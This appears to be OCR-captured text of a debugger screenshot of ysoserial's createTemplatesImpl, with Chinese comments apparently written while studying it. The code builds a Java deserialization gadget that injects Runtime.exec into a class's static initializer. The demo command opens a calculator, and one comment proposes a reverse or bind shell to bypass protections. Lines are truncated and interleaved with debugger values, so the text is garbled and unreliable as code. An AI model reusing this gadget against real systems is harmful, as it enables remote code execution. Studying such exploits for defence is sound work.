 @
6 25
public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> trans
throws Exception {
final T templates = tplClass.newInstance(); tplClass: "class com.sun.org.apache.xalan.internal.xsltc.trax.Templates
// use template gadget class
//获取默认类搜索路径
ClassPool pool = ClassPool.getDefault(); pool: "[class path: com.sun.org.apache.xalan.internal.xsltc.runtime.Abstra
//手工添加类搜索路径
pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
pool.insertClassPath(new ClassClassPath(abstTranslet)); abstTranslet: "class com.sun.org.apache.xalan.internal.xslt
//获取StubTransletPayload类，该类可以被修改
final CtClass clazz = pool.get(StubTransletPayload.class.getName()); pool: "[class path: com.sun.org.apache.xalan.i
// run command in static initializer
// TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
String cmd = "java.lang.Runtime.getRuntime().exec(\"" + cmd: "java.lang.Runtime.getRuntime().exec("open -a calculat
command.replace( target: "\\", replacement: "\\\\").replace( target: "\"", replacement: "\\\"") + command: "open -a cal
"\");";
//在StubTransletPayload类定义的最后添加静态代码块
clazz.makeClassInitializer().insertAfter(cmd); cmd: "java.lang.Runtime.getRuntime().exec("open -a calculator");"
// sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
clazz.setName("ysoserial.Pwner" + System.nanoTime()); clazz: "javassist.CtClassType@6bf256fa[changed public static